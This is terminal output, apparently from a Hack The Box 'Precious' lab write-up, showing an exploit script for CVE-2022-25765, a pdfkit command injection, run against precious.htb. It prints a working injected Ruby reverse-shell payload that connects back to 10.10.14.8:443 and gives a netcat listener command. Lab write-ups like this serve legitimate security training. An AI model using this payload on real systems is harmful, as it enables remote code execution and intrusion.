 (root㉿kali)-[~/Desktop/precouis]
# python3 51293.py -s 10.10.14.8 443 -w http://precious.htb/ -p url
UNICORD: Exploit for CVE-2022-25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Sent to Target Website Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.8","443"))'`
LOCALIP: 10.10.14.8:443
WARNING: Be sure to start a local listener on the above IP and port. "nc -lnvp 443".
WEBSITE: http://precious.htb/
POSTARG: url
EXPLOIT: Payload sent to website!
SUCCESS: Exploit performed action.